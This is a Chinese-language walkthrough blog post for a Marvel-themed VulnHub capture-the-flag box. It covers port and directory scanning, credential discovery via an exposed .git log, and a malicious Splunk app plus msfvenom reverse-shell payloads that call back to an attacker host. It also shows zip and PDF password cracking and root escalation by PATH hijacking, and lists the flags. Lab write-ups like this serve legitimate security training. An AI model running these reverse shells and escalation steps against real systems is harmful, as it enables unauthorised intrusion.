声明

好好学习,天天向上

搭建

vulnhub官网下载完镜像后,用vmware打开,遇到错误点击重试,即可,选择NAT后,直接就DHCP了

渗透

目标,寻找五位超级英雄的武器,漫威题材,还挺有意思

VIBRANIUM SHIELD美队的盾牌

MJØLNIR 雷神之锤

SCEPTRE 洛基权杖

STORMBREAKER 雷神的风暴战斧

YAKA ARROW 勇度的亚卡箭

存活扫描,发现目标

arp-scan -l

端口扫描

nmap -T4 -A 192.168.239.195 -p 1-65535 -oN nmap.A

开了好多端口

发现开启80,8000,8089,8191

访问80,哇,好炫吖

http://192.168.239.195

F12看看网页的源码,找到一个ravagers.html

访问

http://192.168.239.195/ravagers.html

发现一段编码后的字符,用BP的decode模块解码ascii

61 67 65 6e 74 3a 61 76 65 6e 67 65 72 73

先记下这个貌似有用的信息,访问

http://192.168.239.195/robots.txt

你说要是user,important也就算了,groot?i am groot?

果断访问

http://192.168.239.195/groot

发现了个锤子

下载下来,解压的时候,需要密码,看来锤哥的锤子还不好得到

跑一下目录,发现git目录

python3 dirsearch.py -u "http://192.168.239.195" -e *

访问

http://192.168.239.195/.git

终于,在下面中,发现git踪迹

http://192.168.239.195/.git/logs/HEAD

clone: from https://github.com/Ignitetechnologies/Web-Application-Cheatsheet.git

go there :https://github.com/Hackingzone/hackingarticles.git

查看提交历史记录

https://github.com/Hackingzone/hackingarticles/commits/master

在下面的记录中发现信息,编码后的密文,应该base64的

https://github.com/Hackingzone/hackingarticles/commit/f35fa4e369f441aae81745f2cdb9e26f83daef8f

Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=

解密查看,美队的盾牌,还依稀记得复联4中,钢铁侠给美队送盾牌的场景

Captain America's Shield:{061786D9A8BB89A2FE745DD26FE2E13C}

返回首页,点击页面右上角的avengersbook,tony的博客?

再看看刚刚扫描的目录

http://192.168.175.150/images/

访问

http://192.168.175.150/images/17.jpeg

用微信扫描了一下,是spammimic(没办法,为了学习,扫就扫吧)

访问

http://192.168.239.195/spammimic/

打开scepter.txt显示空白,源码也是空白,但是有被隐藏的东西

百度搜了一下spammimic是一种加密方式,复制内容后解密

密文如下?

进去

https://www.spammimic.com/decodespace.shtml

把密文复制进去,得到权杖

Scepter:{469F1394A349DCF8A742653CE093FA80}

80端口告一段落

试试8000,splunk

http://192.168.239.195:8000

需要用户名和密码进行登录,我依稀记得刚刚获取过用户名和密码

agent:avengers

登录后,点击关于,查到了splunk的版本信息

貌似可以用这个漏洞,但是版本也不一致吖?

http://www.mayidui.net/t3017.html

先攻击吧,按照git大佬的思路

https://github.com/TBGSecurity/splunk_shells

访问下面链接,下载app

https://github.com/TBGSecurity/splunk_shells/archive/1.2.tar.gz

将下载后的tar.gz,上传到,应用-》从文件添加应用,上传完,点击重启

重启后,管理刚刚上传的应用,设置其权限为所有应用程序

用msf

use multi/handler

set payload python/shell_reverse_tcp

set LHOST

set LPORT

exploit -j

然后在该应用的搜索框输入| revshell std 192.168.239.139 6666,然后点击右边查询

看看msf

使用msf生成一个反弹shell的

msfvenom -p cmd/unix/reverse_python lhost=192.168.239.139 lport=7777 R

139的kali监听7777端口,将图中生成的反弹shell代码,在刚刚的命令行中执行

成功反弹(三个对话框,一个msf刚获得shell,一个msf生成payload,一个nc监听)

在opt里面找到了亚卡箭的文件,放到web目录下,把它下载下来

拷贝到/var/www/html

cd /var/www/html

cp /opt/yaka.xlsx ./

访问

http://192.168.239.195:8000/yaka.xlsx

打开表格,搜索yaka,找到亚卡箭

破解下载的压缩包(貌似刚刚有个包还没破解)

试了一波弱口令,没成功,Blog页面有些许个人信息,按经验来说有这种个人信息的页面一般是可以拿来利用的,使用cupp生成密码尝试暴力破解

使用cupp生成关于斯塔克的字典



生成tony字典后使用python爆破脚本

__author__ = 'rocky'

import zipfile

filename="sample.zip"

dictFile="pwdict.txt"

password=open(dictFile,'r')

for p in password:

zf=zipfile.ZipFile(filename)

p=p.strip('\n')

try:

zf.extractall("./sample",pwd=p)

print "crash. Password is %s" %p

exit(0)

except:

pass

填好zip文件和密码字典后,python2运行

解压

有个pdf,只能将继续爆破了

zip爆破用这个:

apt install fcrackzip

执行:

fcrackzip -D -p tony.txt -u hammer.zip

pdf爆破用这个:

apt install pdfcrack

执行:

pdfcrack -f mjlonir.pdf -w tony.txt

成功爆破

打开PDF

拿到雷神之锤

Mjølnir:{4A3232C59ECDA21AC71BEBE3B329BF36}

回到刚刚的shell

最后的flag应该放在root下,想办法提权

opt下还有一个ignite文件,运行后以root权限执行了ifconfig命令

执行下面的命令进行反编译,可以看见system运行ifconfig

hd /opt/ignite

通过path改变ifconfig 的位置,开始提权

echo "/bin/bash" >/tmp/ifconfig

chmod +x /tmp/ifconfig

export PATH=/tmp:$PATH

/opt/ignite

查看root下文件,风暴战斧的falg

Storm Breaker:{0C683E44D2F04C6F62B99E87A38CF9CC}

总结

端口扫描

发现80和8000

web权限

80网页中存在敏感信息,透露了文件,访问文件后发现了敏感信息用户名和密码,并且根据git历史记录拿到flag

再次在页面找,找到未授权的二维码,扫描获取到flag

8000中利用用户名和密码拿到web权限

扫描8000的路径发现了敏感信息zip,爆破zip和pdf,拿到flag

后台权限

利用8000的通用性漏洞,结合msf,拿到shell权限,翻了翻主机上的信息,拿到flag

权限维持

拿到meterpreter后,通过msf的木马,反弹shell

提权

使用环境变量劫持进行提权,提权后拿到flag

262

262

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?